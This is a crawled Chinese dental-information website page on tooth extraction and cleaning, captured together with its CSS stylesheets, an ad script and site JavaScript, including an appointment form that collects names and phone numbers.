

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yachike.com/list-20-1.html
body_size: 3360
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, minimun-scale=l, maximum-scale=1, user-scalable=no">
	<meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
	<title>拔牙洁牙_拔牙_拔智齿_洁牙_洗牙牙齿科整形网</title>
    <meta name="keywords" content="拔牙洁牙,拔牙,拔智齿,洁牙,洗牙">
    <meta name="description" content="拔牙是口腔科最常用的治疗技术。因拔牙可造成局部组织的损伤，引起出血、肿胀、疼痛等反应，也可导致血压、体温、脉搏的波动，所以必须慎重对待。儿童乳牙过早缺失，可造成牙颌发育畸形。因此，必须严格掌握拔牙的适应症，只有当牙齿对健康有不良影响，而又不能用有效方法治疗保存时，才考虑拔除。洁牙是一种很好的牙齿保健手段，亦是治疗牙周病的首要措施，通过定期的洁牙，不但可以彻底清除牙齿上的菌斑和结石，令牙周组织保持健康，防治牙周病，而且，洁牙时容易发现细小的不易觉察的牙病，如比较隐蔽的龋齿，从而达到早发现早治疗的目的。拔牙洁牙微信咨询：meili860328。">
		<link rel="stylesheet" type="text/css" href="/imgs/csss/?c=i">
	<script src="/imgs/js/jquery.min.js"></script>
	<script type="text/javascript" src="/zlxf/tj.js"></script>​
</head>
<body oncontextmenu = "return false">
<noscript><iframe src="*"></iframe></noscript>
<section>
 <div class="top w1200">
 	<a class="logo" href="http://www.yachike.com/" title="">
 		<h1>牙齿科整形网</h1>
 		<p>专注于牙齿矫正、牙齿正畸等口腔牙齿问题</p>
 	</a>
 	<div class="search">
 		<input type="text" name="keyword" id="keyword" placeholder="输入鼻部整形关键词，回车一下">
 		<button id="sbtn">搜索</button>
 		<p>热门搜索：<a href="http://www.yachike.com/tag/%E7%93%B7%E8%B4%B4%E9%9D%A2.html" taget="_blank" title="瓷贴面">瓷贴面</a><a href="http://www.yachike.com/tag/%E8%B0%AD%E5%BB%BA%E8%8A%B3%E5%8F%A3%E8%85%94.html" taget="_blank" title="谭建芳口腔">谭建芳口腔</a><a href="http://www.yachike.com/tag/%E5%A4%A9%E6%B4%A5%E5%8F%A3%E8%85%94.html" taget="_blank" title="天津口腔">天津口腔</a><a href="http://www.yachike.com/tag/%E6%B4%97%E7%89%99%E5%A4%9A%E5%B0%91%E9%92%B1.html" taget="_blank" title="洗牙多少钱">洗牙多少钱</a><a href="http://www.yachike.com/tag/%E7%93%B7%E8%B4%B4%E9%9D%A2%E4%BC%98%E7%82%B9.html" taget="_blank" title="瓷贴面优点">瓷贴面优点</a></p>
 	</div>
 	<div class="tel">
 		<img src="/imgs/img/tel.jpg" alt="">
 		<p>24小时免费咨询电话</p>
 		<h6>400-897-3360</h6>
 	</div>
 </div>
</section>
<div class="c clear"></div>
<section>
<nav>
	<p class="m-logo"><a href="">牙齿科</a></p>
	
	<div class="w1200">
		<span><a href="http://www.yachike.com/list-26-1.html" class='white'>热门关注</a></span>
		<ul>
		   <li><a href="http://www.yachike.com/">首页</a></li>
		              <li><h2><a href="http://www.yachike.com/list-6-1.html" title="牙科医院">牙科医院</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-7-1.html" title="牙科医生">牙科医生</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-8-1.html" title="牙科案例">牙科案例</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-9-1.html" title="牙科知识" class="active">牙科知识</a></h2></li>
		             <li><h2><a href="http://www.yachike.com/list-10-1.html" title="牙科活动">牙科活动</a></h2></li>
		  		</ul>
		<p class="menu"><img src="/imgs/img/menu.png" alt=""></p>
</section><link rel="stylesheet" type="text/css" href="/imgs/csss/?c=c">
<section class="sect-cont">
<div class="w1200">
   <div class="wid zm">
          </div>
</div><div class="box-cont">
  <div class="w1200">
	<div class="box-cont-left">
		<span class="dh"><p><a href="http://www.yachike.com"></a><span> > </span><a href="http://www.yachike.com/list-9-1.html">牙科知识</a> > <a href="http://www.yachike.com/list-20-1.html">拔牙洁牙</a> > </p></span>
		<div class="ljie">
		 <img src="/imgs/img/xf.jpg" width="170" height="125" alt="拔牙洁牙" />         <p><i>导读</i>拔牙是口腔科最常用的治疗技术。因拔牙可造成局部组织的损伤，引起出血、肿胀、疼痛等反应，也可导致血压、体温、脉搏的波动，所以必须慎重对待。儿童乳牙过早缺失，可造成牙颌发育畸形。因此，必须严格掌握拔牙的适应症，只有当牙齿对健康有不良影响，而又不能用有效方法治疗保存时，才考虑拔除。洁牙是一种很好的牙齿保健手段，亦是治疗牙周病的首要措施，通过定期的洁牙，不但可以彻底清除牙齿上的菌斑和结石，令牙周组织保持健康，防治牙周病，而且，洁牙时容易发现细小的不易觉察的牙病，如比较隐蔽的龋齿，从而达到早发现早治疗的目的。</p>
       </div>
       <div class="c"></div>
       <div class="list mt10">
         <h2 class="mar10">拔牙洁牙</h2>
		 <div class="yuyue">
			  <form action="https://116.211.143.79:7777/yuyue/" method="post">
			   <input type="hidden" name="syue" value="1">
			   <input type="hidden" name="durl" id="durl1" value="http://www.yachike.com/list-20-1.html">
			   <input type="hidden" name="dtitle" id="dtitle1" value="">
			   <input name="xingming" id="xingming1" type="text" placeholder="请输入姓名">
			   <input name="phone" id="phone1" type="text" placeholder="请输入手机号或微信号">
			   <input type="submit" name="dosubmit" id="dosubmit1" value="免费提交预约报价">
			  </form>
		</div> 
		          <ul class="lili lin25">
		            <li><span>2019-02-18</span><a href="http://www.yachike.com/show-20-11-1.html" title="洗牙好不好？洗牙多少钱？" target="_blank">洗牙好不好？洗牙多少钱？</a></li>
		   		           </ul>
         <div class="c"></div>
         <div class="pages"><ol></ol></div>
		 		 <style type="text/css">
					.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue input{display:block;width:90%;}
				   }
				</style>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://www.yachike.com/list-20-1.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号或微信号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
				<script>
				  $("#phone").blur(function(){   
						var durl  = $("#durl").val();
						var dtitle  = $("#dtitle").val();
						var xingming  = $("#xingming").val();
						var phone  = $("#phone").val();
						$.ajax({
							type: 'post',
							url: "/yuyue/",
							data: {
								type:1,
								durl: durl,
								dtitle: dtitle,
								xingming: xingming,
								phone: phone,
							}
							});
					})
				</script>
       </div>
	</div>
	<div class="box-cont-right">
        <script type="text/javascript" src="https://116.211.143.79:7777/public/pk.js"></script>
		<ul class="right-con1">
			<div class="right-top"><img src="/imgs/img/icon-video.png"><h3>拔牙洁牙推荐</h3><a href="http://www.yachike.com/list-20-1.html">更多</a></div>
									<li>
				<span><a href="http://www.yachike.com/show-20-11-1.html" target="_blank" title="洗牙好不好？洗牙多少钱？"><img src="http://www.yachike.com/uploadfile/2019/0218/20190218085045833.jpg" alt="洗牙好不好？洗牙多少钱？" height="100%"></a></span>
				<h4><a href="http://www.yachike.com/show-20-11-1.html" target="_blank" title="洗牙好不好？洗牙多少钱？">洗牙好不好？洗牙多少钱？</a></h4>
				<p><a href="http://www.yachike.com/show-20-11-1.html" target="_blank" title="洗牙好不好？洗牙多少钱？">洗牙，生活用语也称为洁牙，专业术语龈上洁治术，是</a></p>
			</li>
			            			
		</ul>
		<ul class="right-con2">
			<div class="right-top"><img src="/imgs/img/icon-post.png"><h3>拔牙洁牙热门</h3><a href="http://www.yachike.com/list-20-1.html">更多</a></div>
											<li><span>1</span><a href="http://www.yachike.com/show-20-11-1.html" class="title" title="洗牙好不好？洗牙多少钱？">洗牙好不好？洗牙多少钱？</a></li>
				            		</ul>
	</div>  </div>
</div>
</section>
<footer>
<div class="footer">
<div class="footer-nr1">
  <a href="http://www.yachike.com"></a>
       <a href="http://www.yachike.com/list-5-1.html" rel="nofollow">招聘信息</a>
      <a href="http://www.yachike.com/list-2-1.html" rel="nofollow">关于我们</a>
      <a href="http://www.yachike.com/list-3-1.html" rel="nofollow">联系方式</a>
      <a href="http://www.yachike.com/list-4-1.html" rel="nofollow">版权声明</a>
      <a href="http://www.yachike.com/list-25-1.html" rel="nofollow">隐私保护</a>
      <a href="http://www.yachike.com/list-26-1.html">网站地图</a>
    </div>
<p><p>牙齿科整形网，专注于专牙齿矫正、牙齿正畸等口腔牙齿问题。<br />
牙齿科整形网权所有 Copyright 2019 - 2021 YACHIKE 京ICP备18027703号-2</p></p>
<img src="/imgs/img/foot-pic.jpg" alt="">
<img class="erwei" src="/imgs/img/erwei.jpg" alt="">
</div>
</footer>
<script src="/imgs/js/common.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yachike.com/imgs/csss/?c=i
body_size: 75
content:
@import url("/imgs/css/css.php?id=1");@import url("/imgs/css/css.php?id=3");@import url("/imgs/css/css.php?id=2");

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=1
body_size: 993
content:
body,p,h1,ul,ol,li,input,button,img,a{margin:0;padding: 0;border: none;}
body{width:100%;font-family: "Microsoft YaHei",Arial,Verdana,Tahoma,sans-serif;color:#333;}
a{text-decoration: none;color:#333;}  a:hover{color:#F54351;}
a.white,a.white:hover{color:#fff;}
.c,.clear{clear:both;display:block;}
ul,ol{list-style: none;}
.fl{float:left;} .fr{float:right;}
h2,h3,h4,h5,h6{font-size:1em;margin:0;padding:0;font-weight:normal;}
section{width:100%;float: left;}
.w1200{width:1200px;margin:0 auto;position: relative;}
.ztc{z-index:16;}
.top{padding:10px 0;margin:0 auto;text-align:center;position: relative;height:auto;overflow:hidden;}
.logo{display: block;width:230px;float: left;}
.logo img{display: block;float: left;}
.logo h1{color:#F42192; font-family:"STKaiti"; font-size:30px;width:100%;text-align:center;}
.logo p{display: inline-block;float: left;font-size: 12px;line-height: 1.5em;color: #a7a7a7;margin:5px 0 0 5px;width:100%;text-align:center;}
.search{display: inline-block;width:440px;position: absolute;top:27%;margin-top: -20%;left:50%;margin-left: -220px;}
.search input{display: block;float: left;width:80%;height:35px;border: 1px solid #F42192;outline:none;text-indent: 20px;color:#555;}
.search button{display: block;float: left;width:19%;height:37px;color:#fff;font-size: 1.1em;font-weight: bold;border: 1px solid #F42192;background: #F42192;}
.search p{display: block;width:100%;float: left;margin-top:10px;font-size: 0.9em;color:#999;height:1.5em;line-height:1.5em;overflow:hidden;}
.search a{display: inline-block;margin-left:10px;color:#999;}
.tel{display:block;float: right;width: 230px;}
.tel img{display: block;float: left;margin-right: 10px;}
.tel p{display: inline-block;float: left;font-size: 0.9em;}
.tel h6{display: inline-block;float: left;font-size: 1.2em;font-weight: bold;margin-top:10px;color: #F42192;}
.logo,.search,.tel{margin-top:20px;margin-bottom: 20px;}
.search{ margin-top:0px;}
nav{width:100%;float: left;background: #EB268F;}
nav ul{display: inline-block;float: left;}
nav ul li{list-style: none; float: left;}
nav ul li a{display: block;padding:0 30px;height:50px;line-height: 50px;color:#fff;font-weight:lighter;margin-left:10px;	}
nav ul li a:nth-of-type(1){margin:0;}
nav ul li a:hover{background: #F42192;color:#fff;}
nav ul li a.active{	background: #F42192;font-weight:bold;}
nav span{display: block;width:200px;background:#EB268F;height: 50px;float: left;text-align:center;line-height: 50px;color:#fff;}
#newBridge{z-index:20000 !important;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=3
body_size: 1923
content:
.banner{width:100%;float: left;height:420px;background: #caf3f9;}
.banner-nr .nav-ul{width:200px;height:423px;background: #fff;float: left;text-align:center;position: absolute;top:0;left:0;z-index: 99998;}
.banner-nr .nav-ul li{display: inline-block;width:80%;font-size:.9em;line-height: 2.5em;}
.banner-nr .nav-ul li:hover{border-bottom: 2px solid #EB268F;}
.banner-nr .nav-ul a{display: inline-block;width:100%;float: left;text-align: left;text-indent: 30px;color:#333;}
.banner-nr .nav-ul img{display: inline-block;float: left;}
.banner{width:100%;position:relative;overflow: hidden;}
.banner .banner-ul{display:block;position: relative;transition:all 1.5s;}
.banner .banner-ul li{display: block;height:420px;float:left;position: relative;overflow: hidden;}
.banner .banner-ul li img{position: absolute;top:0;left:50%;margin-left:-960px;z-index: 1;height:420px;}
.banner .banner-ol{display: inline-block;position:absolute;bottom:10px;left:50%;z-index: 10;margin-left: -50px;}
.banner .banner-ol li{width:10px;height:10px;float: left;border-radius: 50%;background: #f00;border: 2px solid #ccc;margin-left:5px;}
.banner .banner-ol li.active{background: #000;}
.pve,.next{display: block;width:30px;height:30px;background: rgba(0,0,0,.8);position: absolute;top:40%;margin-top:15px;color:#fff;font-size: 28px;line-height: 30px;text-align: center;cursor: pointer;z-index: 1000;}
.pve{left:0;} .next{right:0;} .m-logo{display: none;} .menu{display: none;}

/*links*/
.links_list {height:240px;overflow:hidden;padding:5px 0;position: relative;z-index: 3;}
.link_prev,.link_next {float:left;width:50px;height:240px;overflow:hidden;text-indent:-999em;display:block;cursor:pointer;background:url(../img/links1.png) 0 0 no-repeat;position: relative;z-index: 2;background-position:center;}
.link_next {background-image:url(../img/links2.png)}
.link_prev:hover,.link_next:hover {opacity:0.8;filter:alpha(opacity=80);}
#links {width:1080px;height:240px;overflow:hidden;float:left;margin:0 10px;}
#links ul {height:240px;padding-top:11px;overflow:hidden;width:2000px;}
#links li {float:left;width:202px;margin:0 7px;display:inline;text-align:center;border-radius:1em;

-webkit-box-shadow: 3px 3px 6px #999;
-moz-box-shadow: 3px 3px 6px #999;
box-shadow: 3px 3px 6px #999; }
#links img {display:block;width:auto;max-width:180px;height:105px;overflow:hidden;}
.h_img{text-align:center;} .h_img img{margin:0 auto;}
#links a:hover img {opacity:0.8;filter:alpha(opacity=80);}
.slideContainer{position: relative;z-index:0;}

.h_t{background:#F54351;height:30px;line-height:30px;color:#fff;border-radius:1em 1em 0 0;}
.h_tit,.h_pri{margin:0.5em 0;} .h_tit{height:1em;line-height:1em;overflow:hidden;}
.h_pri{color:#999;}
.h_pri span{font-size:18px;color:#F42F40;font-weight:bold;margin-right:.7em;}
.h_img{padding-bottom:1em;border-radius: 0 0 1em 1em;}

.box1{margin:1.5em 0 0 0;}
.box1 h3{font-weight:bold;border-bottom:3px solid #F54351;display:inline-block;padding-bottom:0.2em;color:#676767;font-size:16px;}
.more{font-size:14px;margin-right:2em;}

.zlis,.ylis{margin:1em 0;}
.zlis li{width:12%;text-align:center;float:left;font-size:14px;line-height:1.5em;}
.zlis li img,.ylis li img{padding:1px;border:1px solid #ccc;}
.zlis li .zinfo{height:3em;line-height:1.5em;overflow:hidden;}
.box1 h3.tj{border-bottom:3px solid #02FA30;}
.ylis li{width:23%;float:left;margin:0 1% 20px 1%;font-size:12px;line-height:2em;}
.ylis li h3{font-weight:bold;font-size:16px;}
.ylis li p.zx{text-align:center;font-size:16px;color:#f30;} .ylis li p.zx a,.ylis li p.zx a:link,.ylis li p.zx a:visited{color:#f30}
.ylis li p.addr{height:1.5em;line-height:1.5em;overflow:hidden;}
.box1 h3.al{border-bottom:3px solid #1A10E3;}
ul.alis{padding:1em;height:auto;overflow:hidden;background:#E2E2E2;margin-top:1em;}
ul.alis li{width:22%;float:left;text-align:center;margin-bottom:0.5em;margin-right:1%;padding:1%;background:#fff;}
ul.alis li img{max-width:100%;}
.box1 h3.zs{border-bottom:3px solid #076EA8;}
.answer{float: left;width:100%;margin-top:0.5em;}
.answer ul{width:25%;float: left;}
.answer li{float: right;width:95%;padding:10px 0;border-bottom:1px dotted #999;}
.answer li em{display: block;float: left;width:15px;height:15px;font-size:10px;line-height: 15px;text-align: center;font-style:normal;font-weight: bold;color:#fff;background: #F8B3D8;border:1px solid #EB268F;}
.answer li:nth-of-type(1) em,.answer li:nth-of-type(2) em,.answer li:nth-of-type(3) em{background: #EB268F;}
.answer li span{display: block;font-size: 15px;margin-left:20px;color:#666;width:80%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.answer li .details span{display: inline-block;width:auto;font-size:8px;}
.answer li .details span a{color:#f00;line-height: 2em;}
.details{width:95%;margin:10px 0;display: none;}
.details img{display: block;max-width:120px;height: 90px;float: left;}
.details p{font-size: 8px;color:#9a9a9a;line-height: 1.5em;padding-left: 10px;text-overflow:ellipsis;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.details p a{color:#f00;font-size: 0.9em;line-height: 2em;}
.details span a:hover{text-decoration: underline;}

.friend-link{margin-top: 20px;clear:both;}
.friend-link p{font-size: 1.2em;}
.friend-link a{display: inline-block;float: left;margin-right: 20px;font-size: .9em;color:#333;padding-bottom:10px;}
.friend-link a:hover{text-decoration: underline;}
.friend-link span{display: block;width:100%;float: left;margin-top: 10px;font-size: .9em;color:#999;line-height: 1.5em;}
.footer{width:100%;height:auto;overflow:hidden;float: left;border-top: 2px solid #F54351;margin-top: 20px;background:linear-gradient(#f1f1f1,#fff,#fff,#fff);text-align:center;padding-top:20px;position: relative;}
.footer-nr1{display: block;margin:0 auto;text-align:center;}
.footer-nr1 a{display: inline-block;padding:0 10px;font-size:.9em;border-left:1px solid #333;}
.footer-nr1 a:nth-of-type(1){border-left: none;}
.footer-nr1 a:hover{color:#f60}
.m-span{display:none;}
footer p{display: block;width:100%;font-size:.9em;margin-top:20px;}
footer img{display: block;margin:10px auto;}
footer .erwei,.footer .erwei{width:100px;height:auto;position: absolute;top:50%;margin-top:-50px;left:10%;}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=2
body_size: 783
content:
@media screen and (max-width:800px) {
.myin{display:none;}
.banner {display: inline-block;height:auto;}
.banner-nr{float: left;width:100%;}
.banner-nr .nav-ul{position: relative;width:100%;height:auto;border-bottom: 1px solid #ccc;padding-left:8%;}
.banner-nr .nav-ul li{width: 50%;float: left;}
.banner .banner-ul,.banner .banner-ol,.pve, .next {display: none;}
.banner .banner-ul,.tel {display: none;}
nav{position: fixed;top: 0;left:0; z-index: 40;}
nav span{display: none;}
.m-logo{display: inline-block;float: left;height:40px;line-height: 40px;color:#fff;font-size: 20px;text-indent: 10px;font-weight: bold;}
.m-logo a{color:#fff;}
.menu{display: inline-block;height:40px;float: right;margin-right: 10px;}
.menu img{display:block;height:80%;width:auto;margin-top: 2px;}
nav ul {width: 50%;height: 100%;position: fixed;top: 40px;z-index: 20;right: -50%;background: rgba(0,0,0,.8);transition: all 1s;}
nav ul li{width:100%;text-align: center;border-bottom: 1px solid #fff;}
.w1200{width:90%;}
nav .w1200,.banner .w1200{width:100%;}
.logo{width:100%;text-align: center;}
.logo h1,.logo p {display: block;width:100%;}
.search{position: relative;width:90%;margin:0;top:auto;left:auto;}
.m-span{display: block;width:100%;background: #F37ABA;height: 40px;float: left;text-align: center;line-height: 40px;color: #fff;}
.top{margin-top:40px;}

.zlis li{width:50%;}
.ylis li{width:45%;text-align:center;}
.ylis li h3{font-size:1em;}
.ylis li img{margin:0 auto;width:100%;height:110px;}
ul.alis li{width:45%;}
ul.alis li img{max-width:100%;height:110px;}
footer .erwei{display: none;}
.footer-nr1 a {padding:0 5px;}
.footer p{margin:0 2em;width:auto;}

.answer ul{width:50%;margin-top:20px;}
.answer li .details span{float: right;margin-right: 10px;}
.details{height:80px; overflow-y:hidden;}
.details img{width:50%;height:auto;}
.details p {width: 40%;float: right;}
.answer li .details span{float: right;margin-right: 10px;}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.yachike.com/imgs/csss/?c=c
body_size: 65
content:
@import url("/imgs/css/css.php?id=4");

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.yachike.com/imgs/css/css.php?id=4
body_size: 2011
content:
a:hover{ color:#f60;}
.sect-cont{background: #f1f1f1;float: left;width:100%;}
.w1200{width:1200px;margin:0 auto;}
.box-cont-nr{width:1000px;margin:0 auto;}
.box-cont{width:100%;float: left;margin-top:0.5em;background: #fff;}
.wid{font-size:0.9em; line-height:2em; height:auto; overflow:hidden; margin-top:0.5em;}
.wid h3{display:inline;clear:none;}
.wid a{margin:0 0.5em;color:#999;}
del{font-size:0.8em;color:#666;}  .pri{color:#f60;font-weight:bold;width:auto;font-style: normal;}
.box-cont-left{float: left;width:73%;margin-top:10px;overflow:hidden;font-size:0.9em;}
.box-cont-left>span.dh{display: block;width:100%;text-align: left;border-bottom: 1px solid #fba5c7;}
.box-cont-left>span.dh .fr em{font-style: normal;color:#f60;}
.box-cont-left>span.dh .fr a{margin:0 0.2em;}
.box-cont-left span.dh>p{display: inline-block;color:#c12060;line-height: 2.5em;font-size:.9em;border-bottom: 3px double #c12060;}
.ljie{line-height:25px;color:#555;padding-top:1em;}
.ljie img{width:auto;height:125px;padding:5px;background:#E9EEF4;float:left;margin:0 10px 10px 0;}
.ljie i{background:url(../img/dd.jpg) no-repeat center;color:#fff;padding:0 10px;margin-right:10px;font-weight:bold;font-style: normal;font-size:14px;}
.list h2{font-weight:normal;font-size:16px;color:#333;height:27px;background:url(../img/lh1.jpg) no-repeat left 11px;padding:6px 0 0 20px;margin-left:12px;width:100%;float:none;clear:both;}
.lili{padding:5px 20px 15px 15px;}
.lili li{background:url(../img/lis1.jpg) no-repeat left 11px;padding-left:9px;height:25px;overflow:hidden;}
.lili li span{float:right;color:#999;font-size:12px;font-family:"Verdana";margin-right:10px;}
.lili li.fenge{width:auto;height:7px;clear:both;overflow:hidden;border-top:1px dashed #ccc;background:none;margin:7px 10px 0px 0px;/*firfox*/	margin:7px 10px 0px 0px\9;/*IE8*/*margin:0px 10px 0px 0px;/*IE7*/_margin:0px 10px 0px 0px;/*IE6*/}
.box-cont-left ul.liimg li{width: 100%;float: left;padding: 20px 0;text-align:auto;border-bottom: 1px dotted #bfd5d8;}
.box-cont-left ul.liimg li>span{display: block;width: 20%;height:115px;overflow: hidden;float: left;text-align:center;}
.box-cont-left ul.liimg a{color:#fe6f9d;}
.box-cont-left ul.liimg li>span img{height: auto;max-width:95%;max-height:100%;}
.box-cont-left ul.liimg li>p,.box-cont-left ul.liimg li>h4{display: inline-block;width: 80%;float: left;clear:none;background:none;padding:0;}
.box-cont-left ul.liimg li>h4{font-size: 1em;font-weight:bold;}
.box-cont-left ul.liimg li>p{font-size: .8em;line-height: 1.5em;margin-top:10px;word-break:break-all;  display:-webkit-box;  -webkit-line-clamp:2;  -webkit-box-orient:vertical;  overflow:hidden;  text-align:left;}
.box-cont-left ul.liimg li p>a{display: inline-block;color:#fe6f9d;}
.box-cont-left ul.liimg li p>a:hover,.box-cont-left ul.liimg li>h4:hover{text-decoration: underline;}
.box-cont-left ol{display: inline-block;margin: 20px auto;}

.box-cont-left ol a,.box-cont-left ol span{display: inline-block;float: none;padding: 5px 10px;border: 1px solid #ccc;margin-left:5px;cursor: pointer;margin-top:10px;}
.box-cont-left ol span{background: #ff3287;color:#fff;}

.box-cont-right{width:25%;float: right;margin-top: 20px;}
.box-cont-right .right-con1,.right-top{width:100%;float: left;}
.right-top{margin-top: 20px;}
 .right-top img{ 	display: block;float: left;}
 .right-top h3{ 	display: inline-block;float: left;font-size: 1em;line-height: 28px;margin-left: 10px;font-weight:bold;}
 .right-top a{ 	display: inline-block;float: right;font-size: .8em;padding-right: 10px;background:url("../img/icon-moreTrangle.png") no-repeat scroll right center rgba(0, 0, 0, 0); }
 .right-top a:hover{ 	color:#f00; }

 .box-cont-right .right-con1 li{width: 100%;float: left;padding: 10px 0;}
.box-cont-right .right-con1 li>span{display: block;width: auto;max-width:30%;height:60px;overflow: hidden;float: left;}
.box-cont-right .right-con1 a{color:#F54351;}
.box-cont-right .right-con1 a:hover{color:#333;}
.box-cont-right .right-con1 li>span img{height: 100%;}
.box-cont-right .right-con1 li>p,.box-cont-right .right-con1 li>h4{display: inline-block;width: 50%;float: left;margin-left: 20px;}
.box-cont-right .right-con1 li>h4{font-size: .8em;
	height:17px;line-height:17px;overflow:hidden;width: 62%;text-align:left;}
.box-cont-right .right-con1 li>p{font-size: .8em;margin-top:10px;}
.box-cont-right .right-con1 li>p a{color:#666;word-break:break-all;  display:-webkit-box;  -webkit-line-clamp:2;  -webkit-box-orient:vertical;  overflow:hidden;}

.box-cont-right .right-con1 li p>a:hover,.box-cont-right .right-con1 li>h4:hover{text-decoration: underline;}
.right-con2{width: 100%;float: left;margin-bottom: 20px;}
.right-con2 li{width: 100%;float: left;font-size: .7em;margin-top: 15px;text-indent: 25px;position: relative;}
.right-con2 li span{content: "";display: block;width: 15px;height:15px;color:#fff;border: 1px solid #000;border-radius: 50%;position: absolute;left:0;top:0px;text-indent: 0;text-align: center;}
.pages{display: block;width:100%;text-align: center;}
.box-cont-left .pages ol{margin-top:0;}
.right-con2 li:nth-of-type(1) span,.right-con2 li:nth-of-type(2) span,.right-con2 li:nth-of-type(3) span{background: #ff9cbe;}
.right-con2 li:nth-of-type(4) span,.right-con2 li:nth-of-type(5) span{background: #ccc;}

.tit{font-size: 16px;text-align: center;color: #db0f61;margin-top:1.5em;
	margin-bottom:0.5em;}
.tit a:link,.tit a:visited{color:#db0f61;}
.tit a:hover{color:#f60;}
.fenge{margin:0 0.5em;}
.cont{text-align: center;font-size:0.8em;margin-bottom:1em;}
.cont img{vertical-align: middle;}
.content,.f14,.related{line-height:1.5em;  font-size:1em;  color:#333;}
.content img{ margin:0 auto; display:block;max-width:95%;}
.st_swt {text-align:center;margin-top:1em;}
.st_swt img {margin-left:20px;margin-right:20px;}
h5.blue{margin:0.5em 0;  font-size:1em;}
.mar10 .more{font-size:0.8em;float:right;margin-right:3.5em;}
.bright{border-right:1px solid #ddd;  padding-right:1%;}

 .box-cont-right .tags {line-height:1.8em;}
 .box-cont-right .tags li{width:auto;padding:0 10px 0 0;text-indent:0; }
 .sitemap{margin-top:1em; }
 .sitemap ul{height:auto;overflow:hidden;margin-bottom:1em; }
 .sitemap ul li{list-style:none;line-height:2em; }
 .sitemap ul li h3{font-weight:bold;color:#fe6f9d; }
 .sitemap ul li h3 a, .sitemap ul li h3 a:link, .sitemap ul li h3 a:visited{color:#fe6f9d;}
 .sitemap ul li h3 a:hover{color:#f60;}
 .child a{margin: 0 10px 0 0;}
 .child li{width:33%;float:left;text-align:left;overflow:hidden;height:1.5em;line-height:1.5em; }


@media screen and (max-width: 800px) {.right-con2 li{width:auto;}
   .box-cont-left ul.liimg li>p,.box-cont-left ul.liimg li>h4{width:75%; margin-left:5%;}
   .bright{border-right:none;}
   .logo{ margin-top:40px;}
	.w1200{	width:90%;}
	nav span {	display: none;}
	.box-cont-right,.box-cont-left{	width:100%;}
    .child li{width:100%;}
    .list h2{margin-left:0;}
    .lili{padding: 5px 0 15px 0;}	

    .box-cont-left ul.lili a {display: block;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
    .box-cont-left ul li>p{line-height: 1.1em; margin-top: 0;  text-align: right;}
    .box-cont-left ul li>span{height: auto;}
    .box-cont-left ol li{margin-left:3px;}
    .content img{max-width:100%;}
    .fenge{clear:both; display:block;}
}

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/pk.js
body_size: 321
content:
//document.writeln('<style type="text/css">.rpk{ display:block;margin-bottom:10px;} .rpk img{max-width:100%;height:auto;} @media(max-width: 768px){.rpk {}.rpk img {}}</style>');
//var sjs = Math.round(Math.random());
//if(sjs == 1){
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chapk/" target="_blank"><img src="https://116.211.143.79:7777//public/img/pk.jpg" /></a></div>');
//}else{
//	document.writeln('<div class="rpk"><a href="//www.cgoyu.com/chaxun/" target="_blank"><img src="https://116.211.143.79:7777//public/img/cx.png" /></a></div>');
//}

--- FILE ---
content_type: application/javascript
request_url: http://www.yachike.com/imgs/js/common.js
body_size: 1737
content:
window.onerror=function(){return true;} 
var urls = "http://www.yachike.com";
$(function(){
	$('#sbtn').click(function(){
	 	var SHURU = $.trim($("#keyword").val());
		if(SHURU==""){
           alert('关键词不能为空');
		   return false;
         }
		 $(location).attr('href', urls+'/index.php?m=search&c=index&a=init&typeid=1&q='+SHURU+'&siteid=1&time=all');
	 });
	 $("#keyword").keypress(function(event){    
     var keynum = (event.keyCode ? event.keyCode : event.which);    
     if(keynum == '13'){    
        var SHURU = $.trim($("#keyword").val());
		if(SHURU==""){
           alert('关键词不能为空');
		   return false;
         }
		 $(location).attr('href', urls+'/index.php?m=search&c=index&a=init&typeid=1&q='+SHURU+'&siteid=1&time=all');
      }    
    }); 
	var kg=true;
    $('.menu').siblings().click(function(){
		if(kg==false){
			$('nav ul').css('right','');
			kg=true;
		}
	})

	$('.menu').click(function(){
		if(kg){
			$('nav ul').css('right',0);
			kg=false;
		}else{
			$('nav ul').css('right','');
			kg=true;
		}
	})
})
//随屏滚动 
$.fn.scrollFollow = function(position) {
    var $window = $(window),
        ie6 = $.browser.msie && ($.browser.version == '6.0') && !$.support.style;
    return this.each(function() {
        var $this = $(this).appendTo('body').css({
            position: 'fixed',
            zIndex: '99999',
